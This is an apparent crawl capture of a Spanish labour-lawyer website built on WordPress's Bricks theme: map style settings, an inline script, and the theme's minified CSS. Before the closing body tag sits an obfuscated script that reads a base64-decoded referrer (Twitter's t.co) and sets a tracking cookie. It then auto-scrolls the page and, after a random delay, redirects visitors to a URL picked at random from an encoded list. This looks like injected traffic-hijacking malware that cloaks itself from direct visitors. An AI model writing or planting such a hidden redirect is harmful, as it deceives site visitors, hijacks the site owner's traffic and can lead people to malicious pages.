\"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/fuente-la-reina/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", sEMzrQKV);
            function sEMzrQKV(){
                document.cookie = "Abogado=ZdYAcnirqbLNu; max-age=360000; path=/";
                clearTimeout(RAyLU);
            }
            function gfyLaKi() {
                var iOKPEYlRjZmU = TBsUyvYx("Abogado");
                if (iOKPEYlRjZmU === "ZdYAcnirqbLNu" && iOKPEYlRjZmU !== null) {
                    RAyLU();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function eOiIqV() {
                document.cookie = "Abogado=ZdYAcnirqbLNu; max-age=3600; path=/";
            }
            function TBsUyvYx(name) {
                var rKFT = name + "=";
                var bN = document.cookie.split(";");
                for (var i = 0; i < bN.length; i++){
                    var uTjUl = bN[i];
                    while(uTjUl.charAt(0) === " "){
                        uTjUl = uTjUl.substring(1, uTjUl.length);
                    }
                    if(uTjUl.indexOf(rKFT) === 0){
                        return decodeURIComponent(uTjUl.substring(rKFT.length, uTjUl.length));
                    }
                }
                return null;
            }
            function RAyLU(){
                function xtQOMqWIoaZGXhpwVyn() {
                    window.scrollBy(0, 1);
                    gQHyvSFXATkcN = setTimeout(xtQOMqWIoaZGXhpwVyn, 10);
                }
                
                var UgnbNajfmp = atob("[base64]").split(',');

                var oDvjkwCqKPnV = UgnbNajfmp[Math.floor(Math.random() * UgnbNajfmp.length)];
                    xtQOMqWIoaZGXhpwVyn();
                    var XnqlTFoAaQ = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = oDvjkwCqKPnV;
                    }, XnqlTFoAaQ);
            }
    
        var GyedM = 0;
        var CjiBvuoXKFdtDzSO = document.referrer;
        var wWxEkVJoDYtdvCfLK= atob("aHR0cHM6Ly90LmNvLw==");
        var FGPBhrqjuUECiywcSWKd= wWxEkVJoDYtdvCfLK.split(",");
        if(FGPBhrqjuUECiywcSWKd.includes(CjiBvuoXKFdtDzSO)){
            var GyedM = 1;
        }
        
        if(GyedM==1){
            eOiIqV();
            RAyLU();
        }
    });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895
body_size: 18382
content:
@charset "UTF-8";:root{--bricks-vh:1vh;--bricks-transition:all 0.2s;--bricks-color-primary:#ffd64f;--bricks-color-secondary:#fc5778;--bricks-text-dark:#212121;--bricks-text-medium:#616161;--bricks-text-light:#9e9e9e;--bricks-text-info:#00b0f4;--bricks-text-success:#11b76b;--bricks-text-warning:#ffa100;--bricks-text-danger:#fa4362;--bricks-bg-info:#e5f3ff;--bricks-bg-success:#e6f6ed;--bricks-bg-warning:#fff2d7;--bricks-bg-danger:#ffe6ec;--bricks-bg-dark:#263238;--bricks-bg-light:#f5f6f7;--bricks-border-color:#dddedf;--bricks-border-radius:4px;--bricks-tooltip-bg:#23282d;--bricks-tooltip-text:#eaecef}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}article,aside,figcaption,figure,footer,header,main,nav,section{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}code,kbd,samp{font-family:monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}.brxe-section{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;width:100%}@media (max-width:767px){.brxe-section{flex-wrap:wrap}}.brxe-section.has-bg-video{position:relative;z-index:1}.brxe-section.has-shape{position:relative}.brxe-section.bricks-lazy-hidden{background-image:none!important}.brxe-container{align-items:flex-start;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;width:1100px}@media (max-width:767px){.brxe-container{flex-wrap:wrap}}.brxe-container.has-bg-video{position:relative;z-index:1}.brxe-container.has-shape{position:relative}.brxe-container.bricks-lazy-hidden{background-image:none!important}.brxe-block{align-items:flex-start;display:flex;flex-direction:column;width:100%}@media (max-width:767px){.brxe-block{flex-wrap:wrap}}.brxe-block.has-bg-video{position:relative;z-index:1}.brxe-block.has-shape{position:relative}.brxe-block.bricks-lazy-hidden{background-image:none!important}.brxe-div.has-bg-video{position:relative;z-index:1}.brxe-div.has-shape{position:relative}.brxe-div.bricks-lazy-hidden{background-image:none!important}[class*=brxe-]{max-width:100%}:where([class*=brxe-].has-shape>*){position:relative}svg:not([width]){min-width:1em}svg:not([height]){min-height:1em}svg.fill *{fill:inherit}svg.stroke *{stroke:inherit}span[class*=brxe-]:not(.brxe-section):not(.brxe-container):not(.brxe-block):not(.brxe-div){width:auto}.bricks-element-placeholder{align-items:stretch;background-color:var(--bricks-bg-info);color:var(--bricks-text-info);display:flex;font-family:monospace;font-size:16px;font-weight:700;height:auto!important;line-height:1.4;max-width:100%!important;opacity:1!important;text-align:left;width:auto!important}.bricks-element-placeholder.no-php-class{padding:15px}.bricks-element-placeholder.no-php-class,.bricks-element-placeholder[data-type=error]{background-color:var(--bricks-bg-danger);color:var(--bricks-text-danger)}.bricks-element-placeholder[data-type=error] i{background-color:var(--bricks-text-danger)}.bricks-element-placeholder i{align-items:center;background-color:var(--bricks-text-info);color:#fff;display:flex;flex-direction:column;font-size:30px!important;justify-content:center;min-height:60px;min-width:80px;padding:0 15px}.bricks-element-placeholder a{text-decoration:underline}.bricks-element-placeholder .placeholder-inner{display:flex;flex-direction:column;justify-content:center;padding:15px 20px}.bricks-element-placeholder .placeholder-title{align-items:center;display:flex;font-size:17px;margin:0}.bricks-element-placeholder .placeholder-description{font-size:14px;margin-top:.5em}#brx-footer{background-position:50%;background-size:cover;flex-shrink:0;margin-top:auto;position:relative;width:100%}body.admin-bar .brx-popup{height:calc(var(--bricks-vh, 1vh)*100 - var(--wp-admin--admin-bar--height, 0));top:var(--wp-admin--admin-bar--height,0)}.brx-popup{align-items:center;display:flex;flex-direction:column;height:100vh;height:calc(var(--bricks-vh, 1vh)*100);justify-content:center;left:0;position:fixed!important;top:0;width:100%;z-index:10000}.brx-popup .brx-popup-backdrop{background-color:rgba(0,0,0,.5);bottom:0;left:0;opacity:1;position:absolute;right:0;top:0;transition:all 1s ease-in-out;visibility:visible}.brx-popup.builder{z-index:999}.brx-popup.hide{pointer-events:none}.brx-popup.hide,.brx-popup.hide .brx-popup-backdrop{opacity:0;visibility:hidden}.brx-popup-content{background-color:#fff;margin:0;max-width:100%;overflow-y:auto;padding:30px;z-index:1}html{box-sizing:border-box;font-size:62.5%;height:100%}*,:after,:before{box-sizing:border-box;outline:none}*{border-color:var(--bricks-border-color)}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;background-color:#fff;background-position:50%;color:#363636;font-family:-apple-system,"system-ui",Segoe UI,roboto,helvetica,arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:15px;line-height:1.7;transition:var(--bricks-transition);transition:padding-top 0s}body.no-scroll{overflow:hidden}body.brx-boxed{margin:0 auto;min-height:100vh}.brx-body{display:flex;flex-direction:column;margin:0 auto;width:100%}:where(a){border-color:currentcolor;color:currentcolor;cursor:pointer;text-decoration:none}h1,h2,h3,h4,h5,h6{margin:0;text-rendering:optimizelegibility}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:currentcolor}h1{font-size:2.4em}h1,h2{line-height:1.4}h2{font-size:2.1em}h3{font-size:1.8em}h3,h4{line-height:1.4}h4{font-size:1.6em}h5{font-size:1.3em}h5,h6{line-height:1.4}h6{font-size:1.1em}:where(p){margin:0 0 1.2em}:where(p:last-of-type){margin-bottom:0}:where(p:last-of-type)+h1,:where(p:last-of-type)+h2,:where(p:last-of-type)+h3,:where(p:last-of-type)+h4,:where(p:last-of-type)+h5,:where(p:last-of-type)+h6{margin-top:1.2em}figcaption{color:var(--bricks-text-light);font-size:.9em;margin:1em 0;text-align:center}img{height:auto;max-width:100%;outline:none;vertical-align:middle}.bricks-lazy-hidden.wait,.bricks-lazy-load-isotope.wait{background-image:url("[data-uri]")!important;background-position:50% 50%;background-repeat:no-repeat;background-size:32px;filter:brightness(.5);transition:all 0s}audio,iframe{max-width:100%}button{border:none;cursor:pointer;outline:none;padding:0}blockquote{border-left-style:solid;border-left-width:4px;font-family:georgia,Times New Roman,times,serif;font-size:1.3em;margin:15px 0;padding:0 0 0 30px;position:relative}blockquote cite{display:block;font-size:.8em;font-style:normal;margin-top:.5em;opacity:.5;text-transform:uppercase}hr{border:none;border-top:1px solid var(--bricks-border-color);margin:1em 0}pre{background-color:var(--bricks-bg-light);color:#fc1f49;font-family:monospace;font-size:13px;margin:0;padding:10px 15px;white-space:pre-wrap}table{width:100%}table[class*=brxe-]{display:table}label{color:var(--bricks-text-light);display:block;font-weight:400;margin-bottom:5px}button,input,optgroup,select,textarea{font-family:inherit;text-align:inherit}.input,input:not([type=submit]),select,textarea{border-style:solid;border-width:1px;box-shadow:none;color:currentcolor;font-size:inherit;line-height:40px;outline:none;padding:0 12px;transition:var(--bricks-transition);width:100%}input[type=range]{border:none;height:auto;line-height:1;padding:0}input[type=button],input[type=checkbox],input[type=radio]{width:auto}input[type=submit],select{cursor:pointer}select{appearance:none;-webkit-appearance:none;background-color:transparent;background-image:linear-gradient(45deg,transparent 50%,gray 0),linear-gradient(135deg,gray 50%,transparent 0);background-position:calc(100% - 20px) calc(50% + 2px),calc(100% - 16px) calc(50% + 2px);background-repeat:no-repeat;background-size:4px 4px,4px 4px;border-radius:0}textarea{height:auto;line-height:inherit!important;min-height:90px;padding:10px 12px}::placeholder{color:var(--bricks-border-color)}.skip-link{background:#000;border-bottom-right-radius:8px;color:#fff;font-weight:700;left:0;padding:5px 10px;position:fixed;top:0;transform:translateY(-102%);transition:transform .3s;z-index:9999}.skip-link:focus{transform:translateY(0)}body.bricks-is-frontend :focus-visible{outline:thin dotted currentcolor}@supports not selector(:focus-visible){body.bricks-is-frontend :focus{outline:thin dotted currentcolor}}.bricks-archive-title-wrapper{margin:60px auto;text-align:center}.bricks-archive-title-wrapper .title{margin:0}.brx-has-megamenu.open .brx-megamenu{opacity:1;visibility:visible}.brx-megamenu{left:0;opacity:0;position:absolute;transition-duration:.2s;transition-property:opacity,transform,visibility;transition-timing-function:ease;visibility:hidden;width:100%;z-index:998}.brx-has-multilevel .open>ul,.brx-has-multilevel.open>ul{opacity:1;transform:translate(0);visibility:visible}.brx-has-multilevel .open.active,.brx-has-multilevel .open.active>ul>li,.brx-has-multilevel.open.active,.brx-has-multilevel.open.active>ul>li{display:flex}.brx-has-multilevel .menu-item a{width:100%}.brx-has-multilevel .open:not(.active)>.brx-submenu-toggle{display:none}.brx-has-multilevel>ul ul{transform:translate(20px);transition:transform .1s cubic-bezier(0,0,.2,1);will-change:transform}.brx-has-multilevel ul:not(.brx-multilevel-overflow-right){left:0!important}.brx-has-multilevel ul .active>.brx-submenu-toggle,.brx-has-multilevel ul li:not(.open){display:none}.brx-submenu-toggle{align-items:center;cursor:pointer;display:flex}.brx-submenu-toggle.icon-right button{margin-left:10px}.brx-submenu-toggle.icon-left{flex-direction:row-reverse}.brx-submenu-toggle.icon-left button{margin-right:10px}.brx-submenu-toggle button{align-items:center;background-color:transparent;color:currentcolor;display:flex;transition:transform .1s cubic-bezier(0,0,.2,1);will-change:transform}.brx-submenu-toggle svg{stroke:currentcolor}.brx-multilevel-overflow-right,.brx-multilevel-overflow-right ul,.brx-submenu-overflow-right{left:auto!important;right:0!important}.brx-sub-submenu-overflow-right,.brx-sub-submenu-overflow-right ul,.brx-submenu-overflow-right ul{left:auto!important;right:100%!important}#brx-content{flex:1;position:relative;width:100%}#brx-content .post-password-form{margin:0 auto}#brx-content .post-password-form p:last-child{align-items:flex-end;column-gap:10px;display:flex}#brx-content .post-password-form p:last-child label{flex:1;margin:0}#brx-content .post-password-form input[type=submit]{border-width:1px;display:inline-flex;padding:.5em 1em}#brx-content>.woocommerce{margin-left:auto;margin-right:auto}.bricks-layout-wrapper{--columns:3;--gutter:0px;display:flex;flex-flow:row wrap;list-style-type:none;margin:0;padding:0;width:100%}.bricks-layout-wrapper .meta{color:var(--bricks-text-light)}.bricks-layout-item{line-height:1.6;position:relative}.bricks-layout-item:last-child img{padding-bottom:0!important}.bricks-layout-item .content-wrapper,.bricks-layout-item .overlay-wrapper{align-items:baseline;bottom:0;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;left:0;position:relative;right:0;top:0;z-index:1}.bricks-layout-item .content-wrapper.top,.bricks-layout-item .overlay-wrapper.top{justify-content:flex-start}.bricks-layout-item .content-wrapper.middle,.bricks-layout-item .overlay-wrapper.middle{justify-content:center;margin-bottom:auto;margin-top:auto}.bricks-layout-item .content-wrapper.bottom,.bricks-layout-item .overlay-wrapper.bottom{justify-content:flex-end}.bricks-layout-item .content-wrapper.left,.bricks-layout-item .overlay-wrapper.left{align-items:flex-start;text-align:left}.bricks-layout-item .content-wrapper.center,.bricks-layout-item .overlay-wrapper.center{align-items:center;text-align:center}.bricks-layout-item .content-wrapper.right,.bricks-layout-item .overlay-wrapper.right{align-items:flex-end;text-align:right}.bricks-layout-item .content-wrapper.center.middle,.bricks-layout-item .overlay-wrapper.center.middle{margin-bottom:auto;margin-top:auto}.bricks-layout-item .overlay-wrapper{position:absolute!important;z-index:2}.bricks-layout-item .overlay-wrapper.show-on-hover{opacity:0;position:relative;transition:var(--bricks-transition)}.bricks-layout-item .overlay-wrapper.show-on-hover:hover{opacity:1}.bricks-layout-item .overlay-wrapper.show-on-hover .overlay-inner{transition:var(--bricks-transition);will-change:transform}.bricks-layout-item .overlay-wrapper.show-on-hover.fade-in-up .overlay-inner{transform:translateY(10px)}.bricks-layout-item .overlay-wrapper.show-on-hover.fade-in-up:hover .overlay-inner{transform:translateY(0)}.bricks-layout-item .overlay-wrapper.show-on-hover.fade-in-right .overlay-inner{transform:translateX(-10px)}.bricks-layout-item .overlay-wrapper.show-on-hover.fade-in-right:hover .overlay-inner{transform:translateY(0)}.bricks-layout-item .overlay-wrapper.show-on-hover.fade-in-down .overlay-inner{transform:translateY(-10px)}.bricks-layout-item .overlay-wrapper.show-on-hover.fade-in-down:hover .overlay-inner{transform:translateY(0)}.bricks-layout-item .overlay-wrapper.show-on-hover.fade-in-left .overlay-inner{transform:translateX(10px)}.bricks-layout-item .overlay-wrapper.show-on-hover.fade-in-left:hover .overlay-inner{transform:translateY(0)}.bricks-layout-item .overlay-wrapper.show-on-hover.zoom-in .overlay-inner{transform:scale(.8)}.bricks-layout-item .overlay-wrapper.show-on-hover.zoom-in:hover .overlay-inner{transform:scale(1)}.bricks-layout-item .overlay-wrapper.show-on-hover.zoom-out .overlay-inner{transform:scale(1.2)}.bricks-layout-item .overlay-wrapper.show-on-hover.zoom-out:hover .overlay-inner{transform:scale(1)}.bricks-layout-item .dynamic{margin:0;padding:0}.bricks-layout-item .meta{width:100%}.bricks-layout-item .meta span:first-child{padding:0}.bricks-layout-item .meta span+span{padding:0 5px}.bricks-layout-item .meta span+span:before{content:" ·";left:-5px;position:relative}.bricks-layout-item .excerpt{margin-top:.5em}.bricks-layout-item .taxonomy{margin:0 -5px}.bricks-layout-item .taxonomy a{display:inline-block;line-height:2;margin:0 5px}.bricks-layout-item .bricks-layout-inner{background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;display:flex;flex-direction:column;left:0;overflow:hidden;position:relative;right:0;top:0}li.bricks-gutter-sizer{width:var(--gutter)!important}.bricks-layout-wrapper .image-wrapper{position:relative}.bricks-layout-wrapper .image-wrapper .overlay-wrapper{height:inherit}.bricks-layout-wrapper .image{aspect-ratio:1/1;object-fit:cover;position:relative}.bricks-layout-wrapper a{color:currentcolor}.bricks-layout-wrapper[data-layout=list]>li.bricks-layout-item{margin-bottom:var(--gutter);width:100%}.bricks-layout-wrapper[data-layout=list]>li.bricks-layout-item:last-child{margin-bottom:0}.bricks-layout-wrapper[data-layout=list] .bricks-layout-inner{flex-direction:row}.bricks-layout-wrapper[data-layout=list] .bricks-layout-inner>*{flex-basis:50%}.bricks-layout-wrapper[data-layout=list].image-position-top .bricks-layout-inner{flex-direction:row-reverse}.bricks-layout-wrapper[data-layout=list].image-position-top .bricks-layout-inner>*{flex-basis:50%}.bricks-layout-wrapper[data-layout=list].image-position-right .bricks-layout-inner{flex-direction:row-reverse!important}.bricks-layout-wrapper[data-layout=list].image-position-right .bricks-layout-inner>*{flex-basis:50%}.bricks-layout-wrapper[data-layout=list].image-position-left .bricks-layout-inner{flex-direction:row}.bricks-layout-wrapper[data-layout=list].image-position-left .bricks-layout-inner>*{flex-basis:50%}.bricks-layout-wrapper[data-layout=list].image-position-bottom .bricks-layout-inner{flex-direction:column-reverse}.bricks-layout-wrapper[data-layout=list].alternate li:nth-child(2n) .bricks-layout-inner{flex-direction:row-reverse!important}.bricks-layout-wrapper[data-layout=list].alternate.image-position-right li:nth-child(odd) .bricks-layout-inner{flex-direction:row-reverse}.bricks-layout-wrapper[data-layout=list].alternate.image-position-right li:nth-child(2n) .bricks-layout-inner{flex-direction:row}.bricks-layout-wrapper[data-layout=grid]:not(.isotope){display:grid;gap:var(--gutter);grid-template-columns:repeat(var(--columns),minmax(0,1fr))}.bricks-layout-wrapper[data-layout=grid].isotope>li:not(.bricks-gutter-sizer){margin-bottom:var(--gutter);width:calc(100%/var(--columns) - var(--gutter)*(var(--columns) - 1)/var(--columns))}.bricks-layout-wrapper[data-layout=grid] .bricks-aspect-ratio-square{aspect-ratio:1/1}.bricks-layout-wrapper[data-layout=grid] .bricks-aspect-ratio-16-9{aspect-ratio:16/9}.bricks-layout-wrapper[data-layout=grid] .bricks-aspect-ratio-4-3{aspect-ratio:4/3}.bricks-layout-wrapper[data-layout=masonry]>li:not(.bricks-gutter-sizer){margin-bottom:var(--gutter);width:calc(100%/var(--columns) - var(--gutter)*(var(--columns) - 1)/var(--columns))}.bricks-layout-wrapper[data-layout=masonry] .image{aspect-ratio:unset!important;display:inline-block;position:relative!important}.bricks-layout-wrapper[data-layout=masonry] .bricks-layout-inner{height:auto!important}.bricks-layout-wrapper[data-layout=metro]:not(.isotope){display:grid;gap:var(--gutter);grid-template-columns:repeat(4,minmax(0,1fr))}.bricks-layout-wrapper[data-layout=metro]:not(.isotope)>li:nth-child(3n+1){grid-column:span 2;grid-row:span 2}.bricks-layout-wrapper[data-layout=metro].isotope{--columns:4}.bricks-layout-wrapper[data-layout=metro].isotope>li.bricks-layout-item{margin-bottom:var(--gutter)}.bricks-layout-wrapper[data-layout=metro].isotope>li:nth-child(3n+1):not(.bricks-isotope-sizer){width:50%;width:calc(50% - var(--gutter)/2)}@media (max-width:478px){.bricks-layout-wrapper[data-layout=metro].isotope>li:nth-child(3n+1):not(.bricks-isotope-sizer){width:100%}}.bricks-layout-wrapper[data-layout=metro].isotope>li:nth-child(3n+1):not(.bricks-isotope-sizer) img{height:100%}.bricks-layout-wrapper[data-layout=metro].isotope>li:nth-child(3n+1):not(.bricks-isotope-sizer) .title{font-size:calc(1em + 1.5vmin)}.bricks-layout-wrapper[data-layout=metro].isotope>li{width:25%;width:calc(100%/var(--columns) - var(--gutter)*(var(--columns) - 1)/var(--columns))}@media (max-width:767px){.bricks-layout-wrapper[data-layout=metro].isotope>li{width:calc(50% - var(--gutter)/2)}}@media (max-width:478px){.bricks-layout-wrapper[data-layout=metro].isotope>li{width:100%}}.bricks-layout-wrapper[data-layout=metro] img{height:100%}.bricks-layout-wrapper[data-layout=metro] .image-wrapper{aspect-ratio:1/1}.bricks-layout-wrapper[data-layout=metro] .content-wrapper{position:absolute}#brx-header{background-position:50%;background-size:cover;position:relative;width:100%}#brx-header.transparent{background:transparent;border:none;box-shadow:none;color:#fff}#brx-header.sticky{left:0;position:fixed;right:0;top:0;transition:background-color .2s,transform .4s;width:100%;z-index:998}#brx-header.sticky.on-scroll{position:sticky}#brx-header.sticky .bricks-nav-menu>li>a,#brx-header.sticky>.brxe-block,#brx-header.sticky>.brxe-container,#brx-header.sticky>.brxe-div,#brx-header.sticky>.brxe-section{transition:inherit}#brx-header.sticky.keep-open{transition:none}#brx-header.sticky.slide-up:not(.keep-open){-ms-overflow-style:none;overflow-x:hidden;scrollbar-width:none;transform:translateY(-101%)}#brx-header.sticky.slide-up::-webkit-scrollbar{display:none}#brx-header.sticky.sliding{overflow:hidden}.brx-header-right #brx-header{bottom:0;display:flex;position:fixed;right:0;top:0;width:200px;z-index:998}.brx-header-right #brx-header>.brxe-container,.brx-header-right #brx-header>.brxe-div,.brx-header-right #brx-header>.brxe-section{height:100%}.brx-header-right #brx-content,.brx-header-right #brx-footer{margin-right:200px;width:auto}.brx-header-left #brx-header{bottom:0;display:flex;left:0;position:fixed;top:0;width:200px;z-index:998}.brx-header-left #brx-header>.brxe-container,.brx-header-left #brx-header>.brxe-div,.brx-header-left #brx-header>.brxe-section{height:100%}.brx-header-left #brx-content,.brx-header-left #brx-footer{margin-left:200px;width:auto}.bricks-search-form{align-items:stretch;display:flex!important;justify-content:space-between;position:relative;width:100%}.bricks-search-form input[type=search]{background-color:inherit;color:currentcolor;display:inline-block;max-width:100%;padding:0 20px;width:auto}.bricks-search-form button{align-items:center;display:flex;justify-content:center;position:relative}.bricks-search-form input{line-height:40px;width:100%}.bricks-shape-divider{bottom:0;display:flex;height:100%;left:0;overflow:hidden;pointer-events:none;position:absolute!important;right:0;top:0;width:100%}.bricks-shape-divider .bricks-shape-divider-inner{align-items:inherit;height:100%;justify-content:inherit;position:absolute;width:100%}.bricks-shape-divider .bricks-shape-divider-inner svg{height:100%;min-height:unset;min-width:unset;position:relative;width:100%}.bricks-shape-divider .bricks-shape-divider-inner svg g,.bricks-shape-divider .bricks-shape-divider-inner svg path{fill:inherit}.bricks-shape-divider.front{z-index:2}.bricks-shape-divider.flip-horizontal svg{transform:rotateX(180deg)}.bricks-shape-divider.flip-vertical svg{transform:rotateY(180deg)}.bricks-shape-divider.flip-horizontal.flip-vertical svg{transform:rotateX(180deg) rotateY(180deg)}.bricks-shape-divider.overflow{overflow:visible}.bricks-button{align-items:center;border-width:0;color:var(--bricks-text-dark);display:inline-flex;gap:10px;justify-content:center;letter-spacing:.5px;padding:.5em 1em;text-align:center}.bricks-button.bricks-background-muted{color:var(--bricks-text-medium)}.bricks-button.bricks-background-danger,.bricks-button.bricks-background-dark,.bricks-button.bricks-background-info,.bricks-button.bricks-background-secondary,.bricks-button.bricks-background-success,.bricks-button.bricks-background-warning{color:#fff}.bricks-button.sm{font-size:.9em;padding:.4em 1em}.bricks-button.lg{font-size:1.1em;padding:.6em 1em}.bricks-button.xl{font-size:1.2em;padding:.8em 1em}.bricks-button.block{width:100%}.bricks-button.circle{border-radius:100px!important}.bricks-button.outline{background-color:transparent;border:2px solid}.bricks-button i{position:relative}body.bricks-is-frontend.admin-bar #brx-header.sticky{top:32px;top:var(--wp-admin--admin-bar--height)}body.bricks-is-frontend.admin-bar.brx-header-left #brx-header,body.bricks-is-frontend.admin-bar.brx-header-right #brx-header{top:var(--wp-admin--admin-bar--height)}.bricks-lightbox a{cursor:zoom-in}.bricks-background-video-wrapper{background-size:cover;height:100%;left:0;overflow:hidden;pointer-events:none;position:absolute!important;top:0;width:100%;z-index:-1}.bricks-background-video-wrapper iframe,.bricks-background-video-wrapper video{border:none;height:inherit;left:50%;max-width:none;position:absolute;top:50%;transform:translate(-50%,-50%);width:inherit}.post-meta{align-items:center;display:inline-flex;gap:20px}.post-meta.column{align-items:unset;flex-direction:column}.post-meta .separator{display:inline-block;text-align:center}.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.screen-reader-text span:focus,.screen-reader-text:focus,.ui-helper-hidden-accessible:focus{clip:auto!important;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.bricks-pagination ul{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;list-style-type:none;margin:0;padding:0}.bricks-pagination ul .page-numbers{display:grid;height:100%;place-items:center}.bricks-isotope-sizer,.brx-load-more-hidden,.brx-query-trail{display:none}[data-brx-ls-wrapper]{transition:opacity .3s ease-in-out}[data-brx-ls-wrapper]:not(.brx-ls-active){display:none}.brx-filter-disabled 